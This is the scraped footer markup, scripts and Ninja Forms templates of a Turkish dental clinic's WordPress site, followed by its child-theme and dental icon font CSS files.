<p><a href="https://www.instagram.com/vadident/" target="_self" class="nice-scroll" rel="noopener"><i class="fab fa-instagram fa-lg " style=""></i></a><a href="https://www.facebook.com/Vadident-Ağız-ve-Diş-Sağlığı-Merkezi-183223455922022/" target="_self" class="nice-scroll" rel="noopener"><i class="fab fa-facebook fa-lg " style=""></i></a></p>
<style>
#text-6 .fab {
font-size: 30px;
    padding: 10px;
}
</style>
</div>
		</aside>    </div>
  </div><!-- #absolute-footer -->
    </div>
  </footer><!-- #footer -->
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link href="https://fonts.googleapis.com/css?family=Poppins:600%7CRoboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://vadident.com.tr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='dashicons-css' href='https://vadident.com.tr/wp-includes/css/dashicons.min.css?ver=6.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://vadident.com.tr/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vadident.com.tr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_1_1_wrapper .hesperiden.tparrows{cursor:pointer;background:rgba(0,0,0,0.5);width:40px;height:40px;position:absolute;display:block;z-index:1000;  border-radius:50%}#rev_slider_1_1_wrapper .hesperiden.tparrows.rs-touchhover{background:#000000}#rev_slider_1_1_wrapper .hesperiden.tparrows:before{font-family:'revicons';font-size:20px;color:#ffffff;display:block;line-height:40px;text-align:center}#rev_slider_1_1_wrapper .hesperiden.tparrows.tp-leftarrow:before{content:'\e82c';  margin-left:-3px}#rev_slider_1_1_wrapper .hesperiden.tparrows.tp-rightarrow:before{content:'\e82d';  margin-right:-3px}#rev_slider_1_1_wrapper .uranus .tp-bullet{border-radius:50%; box-shadow:0 0 0 2px rgba(255,255,255,0); -webkit-transition:box-shadow 0.3s ease; transition:box-shadow 0.3s ease; background:transparent; width:15px; height:15px}#rev_slider_1_1_wrapper .uranus .tp-bullet.selected,#rev_slider_1_1_wrapper .uranus .tp-bullet.rs-touchhover{box-shadow:0 0 0 2px rgba(255,255,255,1); border:none; border-radius:50%; background:transparent}#rev_slider_1_1_wrapper .uranus .tp-bullet-inner{-webkit-transition:background-color 0.3s ease,-webkit-transform 0.3s ease; transition:background-color 0.3s ease,transform 0.3s ease; top:0; left:0; width:100%; height:100%; outline:none; border-radius:50%; background-color:rgba(255,255,255,0); background-color:rgba(255,255,255,0.3); text-indent:-999em; cursor:pointer; position:absolute}#rev_slider_1_1_wrapper .uranus .tp-bullet.selected .tp-bullet-inner,#rev_slider_1_1_wrapper .uranus .tp-bullet.rs-touchhover .tp-bullet-inner{transform:scale(0.4); -webkit-transform:scale(0.4); background-color:rgba(255,255,255,1)}
</style>
<script type="text/javascript" src="https://vadident.com.tr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vadident.com.tr/wp-content/plugins/images-comparison/assets/front/js/front-scripts-min.js" id="images-comparison-scripts-js"></script>
<script type="text/javascript" src="https://vadident.com.tr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer id="tp-tools-js"></script>
<script type="text/javascript" src="https://vadident.com.tr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer id="revmin-js"></script>
<script type="text/javascript" id="xtender-scripts-js-extra">
/* <![CDATA[ */
var xtender_data = {"ajax_url":"https:\/\/vadident.com.tr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vadident.com.tr/wp-content/plugins/xtender/assets/front/js/scripts-min.js?ver=848721833" id="xtender-scripts-js"></script>
<script type="text/javascript" src="https://vadident.com.tr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://vadident.com.tr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="dentist_wp-scripts-js-extra">
/* <![CDATA[ */
var dentist_wp_theme_data = {"menu":{"sticky":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vadident.com.tr/wp-content/themes/dentist-wp/assets/front/js/scripts-min.js" id="dentist_wp-scripts-js"></script>
<script type="text/javascript" src="https://vadident.com.tr/wp-includes/js/comment-reply.min.js?ver=6.4.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vadident.com.tr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.4" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vadident.com.tr/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://vadident.com.tr/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" src="https://vadident.com.tr/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.7.3" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"L\u00fctfen ge\u00e7erli bir e-posta adresi girin!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Bu alanlar e\u015fle\u015fmelidir!","fieldNumberNumMinError":"Minimum Say\u0131 Hatas\u0131","fieldNumberNumMaxError":"Maksimum Say\u0131 Hatas\u0131","fieldNumberIncrementBy":"L\u00fctfen \u015funa g\u00f6re art\u0131r\u0131n: ","fieldTextareaRTEInsertLink":"Ba\u011flant\u0131 Yerle\u015ftir","fieldTextareaRTEInsertMedia":"Medya Yerle\u015ftir","fieldTextareaRTESelectAFile":"Dosya se\u00e7in","formErrorsCorrectErrors":"L\u00fctfen bu formu g\u00f6ndermeden \u00f6nce hatalar\u0131 d\u00fczeltin.","formHoneypot":"Bir insan olarak bu alan\u0131 g\u00f6rebiliyorsan\u0131z, l\u00fctfen bo\u015f b\u0131rak\u0131n.","validateRequiredField":"Bu zorunlu bir aland\u0131r.","honeypotHoneypotError":"Honeypot Hatas\u0131","fileUploadOldCodeFileUploadInProgress":"Dosya Y\u00fckleme \u0130\u015flemi Devam Ediyor.","fileUploadOldCodeFileUpload":"DOSYA Y\u00dcKLEME","currencySymbol":"","fieldsMarkedRequired":"<span class=\"ninja-forms-req-symbol\">*<\/span> i\u015fareti olan alanlar zorunludur","thousands_sep":".","decimal_point":",","siteLocale":"tr_TR","dateFormat":"a\/g\/Y","startOfWeek":"1","of":"\/","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/vadident.com.tr\/wp-admin\/admin-ajax.php","ajaxNonce":"a9bec902a3","requireBaseUrl":"https:\/\/vadident.com.tr\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vadident.com.tr/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.7.3" id="nf-front-end-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1240,1240,480",
					gridwidth:"1366,1366,1366,480",
					gridheight:"920,920,920,800",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"920,768,960,800",
					responsiveLevels:"1240,1240,1240,480",
					progressBar: {
						bgcolor:"#878787",
						color:"rgba(0,0,0,0.15)",
						size:5,
						x:0,
						y:0
						},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						touch: {
							touchenabled:true
						},
						arrows: {
							enable:true,
							style:"hesperiden",
							left: {

							},
							right: {

							}
						},
						bullets: {
							enable:true,
							tmp:"<span class=\"tp-bullet-inner\"></span>",
							style:"uranus"
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vadident.com.tr/wp-content/themes/dentist-wp-child/style.css?ver=1591186411
body_size: 158
content:
/*
Theme Name: Dentist WP Child
Theme URI:
Author: Curly Themes
Author URI:
Description: Child Theme for Dentist WP Theme
Version: 1
Template: dentist-wp

*/


--- FILE ---
content_type: text/css
request_url: https://vadident.com.tr/wp-content/plugins/xtender/assets/front/css/xtd_dental_icons.css
body_size: 3119
content:
@font-face {
  font-family: 'xtd_dental_icons';
  src: url('../fonts/xtd_dental_icons.eot?89985525');
  src: url('../fonts/xtd_dental_icons.eot?89985525#iefix') format('embedded-opentype'),
       url('../fonts/xtd_dental_icons.woff2?89985525') format('woff2'),
       url('../fonts/xtd_dental_icons.woff?89985525') format('woff'),
       url('../fonts/xtd_dental_icons.ttf?89985525') format('truetype'),
       url('../fonts/xtd_dental_icons.svg?89985525#xtd_dental_icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'xtd_dental_icons';
    src: url('../font/xtd_dental_icons.svg?89985525#xtd_dental_icons') format('svg');
  }
}
*/

 [class^="dental-icon-"]:before, [class*=" dental-icon-"]:before {
  font-family: "xtd_dental_icons";
  font-style: normal;
  font-weight: normal;
  speak: none;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.dental-icon-asset-5:before { content: '\e802'; } /* '' */
.dental-icon-asset-1:before { content: '\e803'; } /* '' */
.dental-icon-asset-3:before { content: '\e804'; } /* '' */
.dental-icon-asset-6:before { content: '\e805'; } /* '' */
.dental-icon-asset-7:before { content: '\e806'; } /* '' */
.dental-icon-asset-8:before { content: '\e807'; } /* '' */
.dental-icon-asset-9:before { content: '\e808'; } /* '' */
.dental-icon-asset-11:before { content: '\e809'; } /* '' */
.dental-icon-asset-10:before { content: '\e80a'; } /* '' */
.dental-icon-asset-12:before { content: '\e80b'; } /* '' */
.dental-icon-asset-13:before { content: '\e80c'; } /* '' */
.dental-icon-asset-14:before { content: '\e80d'; } /* '' */
.dental-icon-asset-15:before { content: '\e80e'; } /* '' */
.dental-icon-asset-16:before { content: '\e80f'; } /* '' */
.dental-icon-asset-17:before { content: '\e810'; } /* '' */
.dental-icon-asset-18:before { content: '\e811'; } /* '' */
.dental-icon-asset-19:before { content: '\e812'; } /* '' */
.dental-icon-asset-20:before { content: '\e813'; } /* '' */
.dental-icon-asset-27:before { content: '\e814'; } /* '' */
.dental-icon-asset-25:before { content: '\e815'; } /* '' */
.dental-icon-asset-26:before { content: '\e816'; } /* '' */
